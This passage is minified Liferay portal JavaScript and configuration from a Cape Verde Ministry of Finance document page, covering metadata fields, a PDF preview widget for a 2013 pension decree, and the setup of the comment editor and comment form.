"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"K4g33IVO","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.7"},{"instanceId":"Fs1bZ0E2","name":"DublinCore_CREATED","value":"2022-04-26T15:20:26Z"},{"instanceId":"AJ5ESOJC",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"i3y3HZcN","name":"Office_CREATION_DATE","value":"2022-04-26T15:20:26Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});
var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version\x3d1.0\x26t\x3d1650990114012\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent",maxIndex:3,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dh2r1sVGI",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dOtuOKuQX\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dh2r1sVGI",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dh2r1sVGI",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dh2r1sVGI"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ulpv_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ulpv_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ulpv_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});Liferay.provide(window,"ulpv_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ulpv_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+editorName];if(editor)editor.destroy();
ulpv_hideEl(formId)});Liferay.provide(window,"ulpv_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ulpv_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2603456",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ulpv_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ulpv_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";window.randomNamespace="ulpv_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ulpv_scrollIntoView",function(commentId){document.getElementById("ulpv_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ulpv_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){ulpv_showStatusMessage({id:"ulpv_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",function(event){ulpv_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
